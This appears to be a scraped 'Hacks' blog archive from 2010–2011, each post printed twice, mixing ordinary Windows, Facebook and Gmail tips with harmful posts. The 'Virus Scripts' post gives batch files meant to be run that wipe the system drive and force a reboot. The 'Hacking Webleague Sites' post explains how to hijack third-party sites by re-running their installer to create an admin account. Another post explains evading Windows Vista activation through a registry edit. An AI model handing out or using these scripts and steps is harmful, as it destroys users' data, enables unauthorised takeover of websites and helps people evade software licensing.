Speed up Nero in XP
Go to "administrative tools" in the control panel, and in the "services" list, disable the IMAPI CD-Burning COM service.
(Note: manual setting is not enough it must be disabled) It is the built-in CD-burning capability for windowsXP.
Once it is disabled, Nero will start up much quicker.
~
Showing posts with label Hacks. Show all posts
Showing posts with label Hacks. Show all posts
Monday, May 2, 2011

Saturday, April 16, 2011
Extend Vista
Extend Vista
1) Extend Vista using "slmgr -rearm" method. When you have 1 day remaining to activiate, Go to CommandPrompt & Make sure to press Ctrl + Alt + Enter to access it in Administratve mode.
2) Then type slmgr -rearm and press Enter. In about 45 seconds, you will be prompted to restart your computer. After that, you have succesfully resetted the activation timer to 30 days. This will only work 3 times, giving you 120 days, but… we’re about to change that.
3) Open the registry editor by clicking the Start Pearl and typing regedit in the Search bar.
4) Navigate to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ Currentversion \ SL
5) Right click SkipRearm and modify the value to 1.
6) Click on the Start Pearl and type cmd in the Search bar to access the command Prompt. Make sure you press Ctrl+Alt+Enter to run it in Administrative Mode.
7) Once in Command Prompt, type slmgr -rearm like you would when extending Vista by 30 days. Now you can use Rearm 8 more times, giving you a total of 360 days.
~
1) Extend Vista using "slmgr -rearm" method. When you have 1 day remaining to activiate, Go to CommandPrompt & Make sure to press Ctrl + Alt + Enter to access it in Administratve mode.
2) Then type slmgr -rearm and press Enter. In about 45 seconds, you will be prompted to restart your computer. After that, you have succesfully resetted the activation timer to 30 days. This will only work 3 times, giving you 120 days, but… we’re about to change that.
3) Open the registry editor by clicking the Start Pearl and typing regedit in the Search bar.
4) Navigate to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ Currentversion \ SL
5) Right click SkipRearm and modify the value to 1.
6) Click on the Start Pearl and type cmd in the Search bar to access the command Prompt. Make sure you press Ctrl+Alt+Enter to run it in Administrative Mode.
7) Once in Command Prompt, type slmgr -rearm like you would when extending Vista by 30 days. Now you can use Rearm 8 more times, giving you a total of 360 days.
~
Monday, April 4, 2011
Enable Administrator Account
In Windows Vista there is a Built-in Administrator Account in addition to your normal Administrator account that was created. The Built-in Administrator Account is disabled by default.
Certain Programs/Softwares give us trouble in proper installation due to this disable. Even though we run the .exe file of the programs that is to be installed as "Run As Administrator". For proper installation of the programs it is to be enabled.
• Click Start, and type “secpol.msc” in the search area and click Enter.
• You may receive a prompt from UAC, approve/login and proceed.
• In the left list, choose “Local Policies”, then “Security Options”
• Set “Accounts: Administrator account status” to Enabled.
• Set “User Account Control: Admin Approval Mode for the Built-in Administrator account” to Disabled.
• Now log-off, and you’ll see a new account named “Administrator” will be available, click on it to login.
Log on to this administrator account. You may delete other user accounts.
~
Certain Programs/Softwares give us trouble in proper installation due to this disable. Even though we run the .exe file of the programs that is to be installed as "Run As Administrator". For proper installation of the programs it is to be enabled.
• Click Start, and type “secpol.msc” in the search area and click Enter.
• You may receive a prompt from UAC, approve/login and proceed.
• In the left list, choose “Local Policies”, then “Security Options”
• Set “Accounts: Administrator account status” to Enabled.
• Set “User Account Control: Admin Approval Mode for the Built-in Administrator account” to Disabled.
• Now log-off, and you’ll see a new account named “Administrator” will be available, click on it to login.
Log on to this administrator account. You may delete other user accounts.
~
Wednesday, March 16, 2011
Virus Scripts
1.This Virus Deletes All The Content Of A Drive...
Save The Above Code with .bat extension & Run.
2.The Most Simple Virus To Crush The Window
Save The Above Code with .bat extension & Run.
3.The below Code Will Just Restart Ur PC
Save The Above Code with .bat extension & Run.
Note: Won't work on Vista or Win7 as you need to bypass UAC.
~
| @echo off del %systemdrive%\*.* /f /s /q shutdown -r -f -t 00 |
Save The Above Code with .bat extension & Run.
2.The Most Simple Virus To Crush The Window
| @Echo off Del C:\ *.* y |
Save The Above Code with .bat extension & Run.
3.The below Code Will Just Restart Ur PC
| @echo off shutdown -r -f -t 00 |
Save The Above Code with .bat extension & Run.
Note: Won't work on Vista or Win7 as you need to bypass UAC.
~
Saturday, March 12, 2011
Tricking Notepad
Tricking Notepad
Here's a really funny way to break Notepad.
This actually works. It will not crash your computer, it just breaks Notepad in that it causes it to display very oddly. No permnent damage comes of the following steps.
1. Open up Notepad (not Wordpad, not Word or any other word processor)
2. Type in this sentence exactly (without quotes): "this app can break"
3. Save the file to your hard drive.
4. Close Notepad
5. Open the saved file by double clicking it.
Instead of seeing your sentence, you should see a series of squares. For whatever reason, Notepad can't figure out what to do with that series of characters and breaks
Explanation: In notepad, any other 4-3-3-5 letter word combo will have the same results.
It is all to do with a limitation in Windows. Text files containing Unicode UTF-16-encoded Unicode are supposed to start with a "Byte-Order Mark" (BOM), which is a two-byte flag that tells a reader how the following UTF-16 data is encoded.
The reason this happens:
1) You are saving to 8-bit Extended ASCII (Look at the Save As / Encoding format)
2) You are reading from 16-bit UNICODE (You guessed it, look at the Save As / Encoding format)
This is why the 18 8-bit characters are being displayed as 9 (obviously not supported by your codepage) 16-bit UNICODE
~
Here's a really funny way to break Notepad.
This actually works. It will not crash your computer, it just breaks Notepad in that it causes it to display very oddly. No permnent damage comes of the following steps.
1. Open up Notepad (not Wordpad, not Word or any other word processor)
2. Type in this sentence exactly (without quotes): "this app can break"
3. Save the file to your hard drive.
4. Close Notepad
5. Open the saved file by double clicking it.
Instead of seeing your sentence, you should see a series of squares. For whatever reason, Notepad can't figure out what to do with that series of characters and breaks
Explanation: In notepad, any other 4-3-3-5 letter word combo will have the same results.
It is all to do with a limitation in Windows. Text files containing Unicode UTF-16-encoded Unicode are supposed to start with a "Byte-Order Mark" (BOM), which is a two-byte flag that tells a reader how the following UTF-16 data is encoded.
The reason this happens:
1) You are saving to 8-bit Extended ASCII (Look at the Save As / Encoding format)
2) You are reading from 16-bit UNICODE (You guessed it, look at the Save As / Encoding format)
This is why the 18 8-bit characters are being displayed as 9 (obviously not supported by your codepage) 16-bit UNICODE
~
Thursday, February 10, 2011
Friday, February 4, 2011
Hacking Webleague Sites
Hacking Webleague Sites
Google for "Powered By Webleague"
Choose a site & select Your Taget Site In A New Page.
For Example You Got This Site
http://www.cyberpranay.de/WebLeague
Now Add "install.php" at the End Of The URL And Hit Enter.
You Get A New Page
http://www.cyberpranay.de/WebLeague/install.php
Enter A New Admin And Password And Submit
Then Type "/Admin/index.php" In The End And Hit Enter
http://www.cyberpranay.de/WebLeague/Admin/index.php
Login With The Admin Account You Created
Go To Settings And Make The Changes.
~
Google for "Powered By Webleague"
Choose a site & select Your Taget Site In A New Page.
For Example You Got This Site
http://www.cyberpranay.de/WebLeague
Now Add "install.php" at the End Of The URL And Hit Enter.
You Get A New Page
http://www.cyberpranay.de/WebLeague/install.php
Enter A New Admin And Password And Submit
Then Type "/Admin/index.php" In The End And Hit Enter
http://www.cyberpranay.de/WebLeague/Admin/index.php
Login With The Admin Account You Created
Go To Settings And Make The Changes.
~
Monday, January 24, 2011
Saturday, January 8, 2011
New Facebook Scams (Updated)
New Facebook Scams
Facebook users should be careful about survey scams that are quickly spreading across the social network. Many Facebook users are struggling to clean up their accounts once they’ve been tricked into allowing a third party application to post messages from their profile.
Typical scams include messages that read:
“OMG this girl KILLED herself after her dad posted on her wall: LINK”
“Amazing how such a harmless prank could cause something so bad!: LINK”
“OMG OMG OMG…I cant believe this actually works! Now you really can see who viewed your profile! LINK”


However, by clicking on the link and giving a third-party Facebook application access to their profile, users are helping the scammers to spread the application across their network of friends.
As Per the innocent peoples are using internet, hackers are always interested to do the social engineering on them. Be careful with the email shown below listed come to your Email ID.
Whenever You See All Below Shown Title In Your Email Id Delete Mail Immediately.
12 Most Dangerous All Time Online Scams :-
1. “Help! I’ve been robbed” scam :-
2. Holiday job offers
3. Smishing
4. Hotel and Airport Wi-Fi
5. Suspicious holiday rentals
6. Low price traps
7. Charity scams
8. Grinch-like greetings
9. iPad offer scams
10. Recession scams continue
11. Dangerous holiday downloads
~
Facebook users should be careful about survey scams that are quickly spreading across the social network. Many Facebook users are struggling to clean up their accounts once they’ve been tricked into allowing a third party application to post messages from their profile.
Typical scams include messages that read:
“OMG this girl KILLED herself after her dad posted on her wall: LINK”
“Amazing how such a harmless prank could cause something so bad!: LINK”
“OMG OMG OMG…I cant believe this actually works! Now you really can see who viewed your profile! LINK”


However, by clicking on the link and giving a third-party Facebook application access to their profile, users are helping the scammers to spread the application across their network of friends.
As Per the innocent peoples are using internet, hackers are always interested to do the social engineering on them. Be careful with the email shown below listed come to your Email ID.
Whenever You See All Below Shown Title In Your Email Id Delete Mail Immediately.
12 Most Dangerous All Time Online Scams :-
1. “Help! I’ve been robbed” scam :-
2. Holiday job offers
3. Smishing
4. Hotel and Airport Wi-Fi
5. Suspicious holiday rentals
6. Low price traps
7. Charity scams
8. Grinch-like greetings
9. iPad offer scams
10. Recession scams continue
11. Dangerous holiday downloads
~
Thursday, January 6, 2011
Invisible in Facebook
Be Invisible in Facebook
You may want to chat with someone without knowing others.
Follow the steps for being Invisible to part of your friends, while Visible to Others.
Step 1: Bottom right of the FB window, there is chat option, click on it.
Step 2: Now click on friends list.
Step 3: Create the list named, say [DearOnes].
Step 4: Now see in chat window there will be a small [edit] written in front of [DearOnes List]. click on it.
Step 5: Then add your friends {Whom you want to do chat in private}
Step 6: Refresh your page.
Step 7: See there will be [Other Friends list] and many other if you have created more before, in the chat box.
Step 8: Now see that is there any [green color oval] after every friend list, now u just have to click on that oval to make that friends list offline and you have to do this for every friends list you created, this will turn you offline to them, and the oval now be showing gray color.
~
You may want to chat with someone without knowing others.
Follow the steps for being Invisible to part of your friends, while Visible to Others.
Step 1: Bottom right of the FB window, there is chat option, click on it.
Step 2: Now click on friends list.
Step 3: Create the list named, say [DearOnes].
Step 4: Now see in chat window there will be a small [edit] written in front of [DearOnes List]. click on it.
Step 5: Then add your friends {Whom you want to do chat in private}
Step 6: Refresh your page.
Step 7: See there will be [Other Friends list] and many other if you have created more before, in the chat box.
Step 8: Now see that is there any [green color oval] after every friend list, now u just have to click on that oval to make that friends list offline and you have to do this for every friends list you created, this will turn you offline to them, and the oval now be showing gray color.
~
Sunday, January 2, 2011
Stay anonymous
Stay anonymous while browsing . . Even Hacking.
The Internet has long since become an interactive means of communication. Everyone writes e-mails, and many are making use of online storage sites, blogging, or sharing their views on Web forums. Fortunately, CyberGhost VPN gives users a way to surf anonymously and keep their private information from the eyes of others. CyberGhost VPN provides you with anonymous IP address and encrypts transmissions between you and the Web.

Download it here.
Cyber ghost VPN just happens to be an absolutely reliable firewall. Cyber ghost VPN servers act as stealth and thus prevent your computer can be attacked. Who is invisible on the Internet can not be attacked. In addition, the firewall blocks the VPN server all incoming traffic, thus providing added security.
~
The Internet has long since become an interactive means of communication. Everyone writes e-mails, and many are making use of online storage sites, blogging, or sharing their views on Web forums. Fortunately, CyberGhost VPN gives users a way to surf anonymously and keep their private information from the eyes of others. CyberGhost VPN provides you with anonymous IP address and encrypts transmissions between you and the Web.

Download it here.
Cyber ghost VPN just happens to be an absolutely reliable firewall. Cyber ghost VPN servers act as stealth and thus prevent your computer can be attacked. Who is invisible on the Internet can not be attacked. In addition, the firewall blocks the VPN server all incoming traffic, thus providing added security.
~
Monday, December 27, 2010
Grab Friends Facebook Photo Albums
Download Friends Facebook Photo Albums
Download any of your Facebook photo albums with ease, all you need is Fotobounce – it’s a free Windows-only utility that would help you manage photos in your Facebook and Flickr accounts right from the desktop.

You can download old photos, upload new ones to the web or simply view your existing photo albums as a slideshow without downloading them locally.
Fotobounce also includes built-in face recognition (similar to what you have in Google’s Picasa Albums) so you can quickly tag photos on the desktop and these people tags will be preserved even when the photos are uploaded on to Facebook.
This utility is useful if you want to migrate photos from one account to another.
~
Download any of your Facebook photo albums with ease, all you need is Fotobounce – it’s a free Windows-only utility that would help you manage photos in your Facebook and Flickr accounts right from the desktop.

You can download old photos, upload new ones to the web or simply view your existing photo albums as a slideshow without downloading them locally.
Fotobounce also includes built-in face recognition (similar to what you have in Google’s Picasa Albums) so you can quickly tag photos on the desktop and these people tags will be preserved even when the photos are uploaded on to Facebook.
This utility is useful if you want to migrate photos from one account to another.
~
Friday, December 24, 2010
Download your Data from Facebook
Download your Data from Facebook
Facebook has added a new download button in your account that will help you move all your data out of Facebook as a zip file. It will have all your photos, videos, messages, and everything else that you may have ever uploaded to Facebook.
The process is extremely simple. Just go to your Account Settings page and click the “Download Your Information” link.
You will receive a mail in your Inbox, follow the link. (You need to login again through the link given for security reasons).
Note: Here "Inbox" refers to the E-mail through which Facebook account has been linked with.
~
Facebook has added a new download button in your account that will help you move all your data out of Facebook as a zip file. It will have all your photos, videos, messages, and everything else that you may have ever uploaded to Facebook.
The process is extremely simple. Just go to your Account Settings page and click the “Download Your Information” link.
You will receive a mail in your Inbox, follow the link. (You need to login again through the link given for security reasons).
Note: Here "Inbox" refers to the E-mail through which Facebook account has been linked with.
~
Friday, December 10, 2010
Export Email Addresses of all your Facebook Friends
Export Email Addresses of all your Facebook Friends into Harddisk
The most important principle for Facebook is that every person owns and controls her information. Each person owns her friends list, but not her friends’ information. A person has no more right to mass export all of her friends’ private email addresses than she does to mass export all of her friends’ private photo albums. - Facebook
There’s however a simple (and perfectly legal) workaround that can help you easily download all your friends email addresses from Facebook’s walled site.
Click here for the complete steps to Export Email Addresses of all your Facebook Friends.
~
The most important principle for Facebook is that every person owns and controls her information. Each person owns her friends list, but not her friends’ information. A person has no more right to mass export all of her friends’ private email addresses than she does to mass export all of her friends’ private photo albums. - Facebook
There’s however a simple (and perfectly legal) workaround that can help you easily download all your friends email addresses from Facebook’s walled site.
Click here for the complete steps to Export Email Addresses of all your Facebook Friends.
~
Monday, December 6, 2010
Friends Secretly Delete You As a Contact
How to Know When Facebook Friends Secretly Delete You As a Contact
“A and B are now friends on Facebook” – That’s the message displayed in your Facebook profile each time you add a new friend on Facebook or someone else confirms your pending request.
But the reverse is not always true – you will never know when existing friends remove you from their Facebook friends list. The count of your friends will decrease but Facebook won’t reveal the name of the person who just unfriended you.
You can however play detective using some applications. These 'app's will let you know when friends quietly remove as a connection on Facebook.
Unfriend Directory
Unfriend Monitor
Unfriender
Note: The only downside is that these may works only with friends that you have added after installing the Facebook application.
Disclaimer: Some 'app's may be vulnerable.
~
“A and B are now friends on Facebook” – That’s the message displayed in your Facebook profile each time you add a new friend on Facebook or someone else confirms your pending request.
But the reverse is not always true – you will never know when existing friends remove you from their Facebook friends list. The count of your friends will decrease but Facebook won’t reveal the name of the person who just unfriended you.
You can however play detective using some applications. These 'app's will let you know when friends quietly remove as a connection on Facebook.
Unfriend Directory
Unfriend Monitor
Note: The only downside is that these may works only with friends that you have added after installing the Facebook application.
Disclaimer: Some 'app's may be vulnerable.
~
Friday, September 10, 2010
Undo Send
Undo “Send” in Gmail
Note: The feature is hidden from most users who don’t know where to look, so here’s a quick guide to avoiding social and workplace faux pas with the click of a button. Be aware that the feature is part of Gmail Labs, though. That means it’s still in testing and it might not always work as intended - CosmoCyber

Since the Undo Send feature is part of Gmail Labs, you’ll have to navigate to the Gmail Labs page to activate it. Load up Gmail (Gmail) and look in the top-right corner of the page. Between your e-mail address and Settings you’ll see the green Labs icon.

Find "Undo Send" among the list. (Picture Below)
Customize Undo Send’s Duration
By default, Gmail gives you a 10-second window of time in which you may undo a sent e-mail. You can change that to five, 20 or 30 seconds by going to Settings.

How it Works ?

Write and Send Your E-mail
Now you have either five, 10, 20 or 30 seconds to undo your sent e-mail, depending on what you selected under Settings.
As soon as you hit Send, a subtle line of text will appear above your Inbox saying “Your message has been sent.” It will be accompanied by a few extra options. Among them is “Undo.” Click that within the allotted time and your faux pas will be prevented.
Click the “Undo” Button After You Send


“Sending Has Been Undone”
You’ll immediately be taken back to the e-mail composition page, and your e-mail will be in draft form, unsent and ready for further editing.
~
Note: The feature is hidden from most users who don’t know where to look, so here’s a quick guide to avoiding social and workplace faux pas with the click of a button. Be aware that the feature is part of Gmail Labs, though. That means it’s still in testing and it might not always work as intended - CosmoCyber
Since the Undo Send feature is part of Gmail Labs, you’ll have to navigate to the Gmail Labs page to activate it. Load up Gmail (Gmail) and look in the top-right corner of the page. Between your e-mail address and Settings you’ll see the green Labs icon.

Find "Undo Send" among the list. (Picture Below)

Customize Undo Send’s Duration
By default, Gmail gives you a 10-second window of time in which you may undo a sent e-mail. You can change that to five, 20 or 30 seconds by going to Settings.

How it Works ?
Write and Send Your E-mail

Now you have either five, 10, 20 or 30 seconds to undo your sent e-mail, depending on what you selected under Settings.
As soon as you hit Send, a subtle line of text will appear above your Inbox saying “Your message has been sent.” It will be accompanied by a few extra options. Among them is “Undo.” Click that within the allotted time and your faux pas will be prevented.
Click the “Undo” Button After You Send

“Sending Has Been Undone”
You’ll immediately be taken back to the e-mail composition page, and your e-mail will be in draft form, unsent and ready for further editing.

~
Monday, September 6, 2010
Manage EXIF Data of your Images
Manage EXIF Data of your Images
Most digital camera record and save EXIF data with every photograph. Learn about tools that can help you view and edit Exif tags of your photographs.

The information that is recorded by the camera into the photograph may include details about the camera model itself, the lens that was used, shutter speed, aperture, focal length and so on. Some modern digital cameras and camera phones are GPS enabled and they can therefore save even the location co-ordinates (latitude and longitude) with the photographs.
All this “metadata” is embedded into photographs using the standard Exif format that can easily be read by most image editing programs as well as online photo sharing websites like Flickr and Picasa Web Albums.
View Exif Data of Images
If you are impressed by a photograph and would like to know more about the camera make and the lens settings that were used when capturing that picture, here’s what you can do do.
Go to Jeffrey’s Exif Viewer and upload the photograph (or if you found the picture on the web, simply copy-paste the image URL). The tool will create a nice summary of all the meta data stored in that photograph along with the location information (see example).
Alternatively, you may use Google’s Picasa, Windows Live Photo Gallery, or any other photo viewer programs to display Exif data from photographs on your desktop.
Edit Exif Data in Photographs
If the internal date of your camera was incorrect and therefore all the pictures were captured with a wrong timestamp. Or you want to add your name to the photograph’s metadata so that people immediately know who the owner is. WIth an Exif editor, you can also geo-tag your photographs manually even if your camera doesn’t have GPS.
You may be a bit surprised but Windows Explorer is actually a wonderful Exif editor. Just right click any image file, choose Properties and click the Details tab. You can now edit a wide range of metadata associated with that image from the camera model to the shooting date to copyright information and more.
Windows Explorer won’t let you edit GPS related information of photographs but Google’s Picasa software is a good choice for doing that.
Finally, if you want to change the Exif data in tons of photographs, you can edit them all in one go using a dedicated Exif editors like Geosetter or Microsoft Pro Photo. Geosetter can pull Exif tags from one photograph and apply them to all your other photos while Pro Photo is more suited for geo-tagging pictures.
Similar stuff can also be done with the help of command like utilities like jHead and ExifTool – these are very powerful tools but implementation is obviously a bit geeky.
Remove Metadata from Photographs
Sometimes the Exif data of your photographs may reveal more than what you would expect. It may therefore sometimes sense to strip your images of all the meta information before uploading them to the web.
To remove all the metadata from a photograph, just right-click the files inside Windows Explorer and choose Properties. Now click the Details tab and select the option that says “Remove Properties and Personal Information.”
Choose “Remove the follow properties from this file” followed by “Select All” and click OK. All the private metadata tags are now erased from the photograph.
~
Most digital camera record and save EXIF data with every photograph. Learn about tools that can help you view and edit Exif tags of your photographs.

The information that is recorded by the camera into the photograph may include details about the camera model itself, the lens that was used, shutter speed, aperture, focal length and so on. Some modern digital cameras and camera phones are GPS enabled and they can therefore save even the location co-ordinates (latitude and longitude) with the photographs.
All this “metadata” is embedded into photographs using the standard Exif format that can easily be read by most image editing programs as well as online photo sharing websites like Flickr and Picasa Web Albums.
View Exif Data of Images
If you are impressed by a photograph and would like to know more about the camera make and the lens settings that were used when capturing that picture, here’s what you can do do.
Go to Jeffrey’s Exif Viewer and upload the photograph (or if you found the picture on the web, simply copy-paste the image URL). The tool will create a nice summary of all the meta data stored in that photograph along with the location information (see example).
Alternatively, you may use Google’s Picasa, Windows Live Photo Gallery, or any other photo viewer programs to display Exif data from photographs on your desktop.
Edit Exif Data in Photographs
If the internal date of your camera was incorrect and therefore all the pictures were captured with a wrong timestamp. Or you want to add your name to the photograph’s metadata so that people immediately know who the owner is. WIth an Exif editor, you can also geo-tag your photographs manually even if your camera doesn’t have GPS.
You may be a bit surprised but Windows Explorer is actually a wonderful Exif editor. Just right click any image file, choose Properties and click the Details tab. You can now edit a wide range of metadata associated with that image from the camera model to the shooting date to copyright information and more.
Windows Explorer won’t let you edit GPS related information of photographs but Google’s Picasa software is a good choice for doing that.
Finally, if you want to change the Exif data in tons of photographs, you can edit them all in one go using a dedicated Exif editors like Geosetter or Microsoft Pro Photo. Geosetter can pull Exif tags from one photograph and apply them to all your other photos while Pro Photo is more suited for geo-tagging pictures.
Similar stuff can also be done with the help of command like utilities like jHead and ExifTool – these are very powerful tools but implementation is obviously a bit geeky.
Remove Metadata from Photographs
Sometimes the Exif data of your photographs may reveal more than what you would expect. It may therefore sometimes sense to strip your images of all the meta information before uploading them to the web.
To remove all the metadata from a photograph, just right-click the files inside Windows Explorer and choose Properties. Now click the Details tab and select the option that says “Remove Properties and Personal Information.”
Choose “Remove the follow properties from this file” followed by “Select All” and click OK. All the private metadata tags are now erased from the photograph.
~
Saturday, July 10, 2010
Someone Has Opened Your Inbox To Read Mails ?
Investigate If Someone Has Opened Your Email Inbox To Read Mails
Many surveys have revealed that a large number of companies hire staff snoopers to read and analyze outbound e-mail sent by their own employees.
If you are also worried that someone in your organization is secretly monitoring your email, here’s a simple trick to confirm that suspicion.

This is old but, best trick for nubbies- CosmoCyber
Step 1: Create a dummy web page on an external website like Webs or Weebly. Make sure you don’t share the web address (URL) of that page with anyone else in world.
Step 2: Goto sitemeter.com or statcounter.com (or any web statistics program) and generate a tracking code for the web page created in the previous step. Copy-paste the tracking code in your web page.
Both statcounter and sitemeter are free web analytics services that help you track who visited your web pages and how.
Step 3: Compose a new email message from office contain a hyperlink to the web page that you have just created. Keep the subject and the body of the email message interesting (and provocative) so that if an email snooper exists, he’ll be tempted to check that email before it leaves the office vault.
For instance, the email subject could say “Confidential Company Presentation” and the message body could say “I have upload that presentation. Please download it here.”
And that’s the trap. As soon as the snooper clicks the link in the email to visit the linking web page, that visit will be recorded by your web analytics package. You can then check the IP address and other details to confirm the location of the person who read that “secret” email message.
~
Many surveys have revealed that a large number of companies hire staff snoopers to read and analyze outbound e-mail sent by their own employees.
If you are also worried that someone in your organization is secretly monitoring your email, here’s a simple trick to confirm that suspicion.

This is old but, best trick for nubbies- CosmoCyber
Step 1: Create a dummy web page on an external website like Webs or Weebly. Make sure you don’t share the web address (URL) of that page with anyone else in world.
Step 2: Goto sitemeter.com or statcounter.com (or any web statistics program) and generate a tracking code for the web page created in the previous step. Copy-paste the tracking code in your web page.
Both statcounter and sitemeter are free web analytics services that help you track who visited your web pages and how.
Step 3: Compose a new email message from office contain a hyperlink to the web page that you have just created. Keep the subject and the body of the email message interesting (and provocative) so that if an email snooper exists, he’ll be tempted to check that email before it leaves the office vault.
For instance, the email subject could say “Confidential Company Presentation” and the message body could say “I have upload that presentation. Please download it here.”
And that’s the trap. As soon as the snooper clicks the link in the email to visit the linking web page, that visit will be recorded by your web analytics package. You can then check the IP address and other details to confirm the location of the person who read that “secret” email message.
~
Wednesday, April 28, 2010
Disable Copy & Paste / Cut command in Office 2003
To disable Copy & Paste command in Office 2003, Install this code into the workbook:
• Open up your workbook.
• Get into VBA (Press Alt+F11)
• Double click on (This WorkBook) in the left-hand pane
• Copy and Paste in the code (given below)
• Save your sheet.
So, now when the sheet is opened, the copy and paste functions will be disabled.
Note:
1:When you close the sheet, they will be re-enabled.
2:f the user selects "disable macros" when opening the sheet, they won't work...the sheet will open with cut/copy/paste still working.
~
Option Explicit Sub EnableControl(Id As Integer, Enabled As Boolean) Dim CB As CommandBar Dim C As CommandBarControl For Each CB In Application.CommandBars Set C = CB.FindControl(Id:=Id, recursive:=True) If Not C Is Nothing Then C.Enabled = Enabled Next End Sub Private Sub Workbook_Activate() EnableControl 21, False ' cut EnableControl 19, False ' copy EnableControl 22, False ' paste EnableControl 755, False ' pastespecial Application.OnKey "^c", "" Application.OnKey "^v", "" Application.OnKey "+{DEL}", "" Application.OnKey "+{INSERT}", "" Application.CellDragAndDrop = False End Sub Private Sub Workbook_BeforeClose(Cancel As Boolean) EnableControl 21, True ' cut EnableControl 19, True ' copy EnableControl 22, True ' paste EnableControl 755, True ' pastespecial Application.OnKey "^c" Application.OnKey "^v" Application.OnKey "+{DEL}" Application.OnKey "+{INSERT}" Application.CellDragAndDrop = True End Sub Private Sub Workbook_Deactivate() EnableControl 21, True ' cut EnableControl 19, True ' copy EnableControl 22, True ' paste EnableControl 755, True ' pastespecial Application.OnKey "^c" Application.OnKey "^v" Application.OnKey "+{DEL}" Application.OnKey "+{INSERT}" Application.CellDragAndDrop = True End Sub Private Sub Workbook_Open() EnableControl 21, False ' cut EnableControl 19, False ' copy EnableControl 22, False ' paste EnableControl 755, False ' pastespecial Application.OnKey "^c", "" Application.OnKey "^v", "" Application.OnKey "+{DEL}", "" Application.OnKey "+{INSERT}", "" Application.CellDragAndDrop = False End Sub |
• Open up your workbook.
• Get into VBA (Press Alt+F11)
• Double click on (This WorkBook) in the left-hand pane
• Copy and Paste in the code (given below)
• Save your sheet.
So, now when the sheet is opened, the copy and paste functions will be disabled.
Note:
1:When you close the sheet, they will be re-enabled.
2:f the user selects "disable macros" when opening the sheet, they won't work...the sheet will open with cut/copy/paste still working.
~
Thursday, April 22, 2010
Decode original long URL from short URL easily
Decode original long URL from short URL easily
Those of you who use social networking services like twitter, facebook etc. know very well that apart from normal use, these social networking is used extensively by spammers for spamming using shortened URLs. These short URLs are created using URL shortening services like bit.ly, cli.gs, digg.com, fb.me, is.gd, j.mp, kl.am, su.pr, tinyurl.com, goo.gl and many more.
These short URLs are often bad as they give you no idea where the actual link goes to and may secretly link to yucky websites, phishing URLs, Malware websites etc. Due to misue of these short URLs, you should be aware of the actual URLS behind the short URL. Even though these short URL services like tinyURL does provide a way to decode the actual URL from short one, but considering the sheer volume of short links going around on web, its almost impossible to go to TinyURl or some other website to decode these links manually everytime.
Hence you need a automated way to decode these links. Long URL Please is a small Firefox Addon which when installed automatically decodes the short URLs on webpages. You need not do anything from your side. Everything is done automatically by replacing any of these links when every web page loads.

This addon supports 80 URL shortening services like bit.ly, cli.gs, digg.com, fb.me, is.gd, j.mp, kl.am, su.pr, tinyurl.com, goo.gl and many more.
Download the add-on here Long URL Please
~
Those of you who use social networking services like twitter, facebook etc. know very well that apart from normal use, these social networking is used extensively by spammers for spamming using shortened URLs. These short URLs are created using URL shortening services like bit.ly, cli.gs, digg.com, fb.me, is.gd, j.mp, kl.am, su.pr, tinyurl.com, goo.gl and many more.
These short URLs are often bad as they give you no idea where the actual link goes to and may secretly link to yucky websites, phishing URLs, Malware websites etc. Due to misue of these short URLs, you should be aware of the actual URLS behind the short URL. Even though these short URL services like tinyURL does provide a way to decode the actual URL from short one, but considering the sheer volume of short links going around on web, its almost impossible to go to TinyURl or some other website to decode these links manually everytime.
Hence you need a automated way to decode these links. Long URL Please is a small Firefox Addon which when installed automatically decodes the short URLs on webpages. You need not do anything from your side. Everything is done automatically by replacing any of these links when every web page loads.

This addon supports 80 URL shortening services like bit.ly, cli.gs, digg.com, fb.me, is.gd, j.mp, kl.am, su.pr, tinyurl.com, goo.gl and many more.
Download the add-on here Long URL Please
~
Subscribe to:
Posts (Atom)


